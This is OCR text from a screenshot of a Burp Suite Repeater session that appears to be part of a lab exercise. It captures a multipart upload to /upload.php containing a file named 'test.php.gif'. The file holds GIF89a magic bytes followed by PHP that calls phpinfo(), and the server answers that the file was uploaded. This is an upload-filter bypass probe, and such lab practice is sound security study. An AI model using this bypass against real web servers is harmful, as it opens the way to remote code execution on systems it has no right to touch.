 Kali Linux 2023
一次性模式
10.10.14.4
4:08
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < > Target: http://10.10.10.146 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------16168295982187727054148831
0376
8 Content-Length: 367
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------161682959821877270541488310376
15 Content-Disposition: form-data; name="myFile"; filename="
test.php.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php
20 phpinfo();
21 ?>
22
23 -----------------------------161682959821877270541488310376
24 Content-Disposition: form-data; name="submit"
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Apr 2024 14:15:38 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>
Search 0 highlights
Inspector
Selection 68 (0x44)
Selected text
test.php.gif" \r \n
Content-Type: image/gif \r \n
\r \n
GIF89a \n
<?php \n
phpinfo(); \n
?>
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 240 bytes | 280 millis
Event log (7) All issues Memory: 121.9MB